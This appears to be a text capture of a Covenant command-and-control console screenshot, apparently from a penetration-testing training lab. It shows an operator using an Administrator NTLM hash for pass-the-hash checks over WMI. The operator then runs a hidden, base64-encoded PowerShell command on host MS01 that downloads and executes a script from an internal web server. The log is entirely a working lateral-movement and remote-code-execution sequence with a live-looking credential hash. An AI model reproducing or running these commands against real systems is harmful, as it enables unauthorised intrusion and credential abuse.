 Not secure https://127.0.0.1:7443/grunt/interact/1 1
COVENANT
Welcome, zprytka! Logout
Dashboard
Listeners
Launchers
Grunts
Templates
Tasks
Taskings
Graph
Data
Users
Grunt: WEB-WIN01
Grunt Activated 20:49:37
Grunt: bf41aa5bdb from: MS01 has been activated!
Info Interact Task Taskings
(zprytka) > SharpShell var admin = PassTheHash.WMIAdminCheck("Administrator","bdaffbfe64f1fc646a3353be1c2c3c99",".","ACADEMY-EA-MS01"); return
admin ? "True" : "False";
False
[10/29/2022 8:45:41 PM UTC] SharpShell completed
(zprytka) > SharpShell var admin = PassTheHash.WMIAdminCheck("Administrator","bdaffbfe64f1fc646a3353be1c2c3c99",".","MS01"); return admin ?
"True" : "False";
True
[10/29/2022 8:46:03 PM UTC] ShellCmd completed
(zprytka) > shellcmd cls
[10/29/2022 8:49:28 PM UTC] SharpShell completed
(zprytka) > SharpShell return PassTheHash.WMIExecute("Administrator","bdaffbfe64f1fc646a3353be1c2c3c99",".","MS01","powershell -Sta -Nop -Window
Hidden -EncodedCommand
aQBlAHgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8A
QA3ADIALgAxADYALgA2AC4AMQAwADAAOgA4ADAAMAAxAC8AbQBzADAAMQAuAHQAeAB0ACcAKQA=");
Command executed with process ID 2640 on MS01
Interact... Send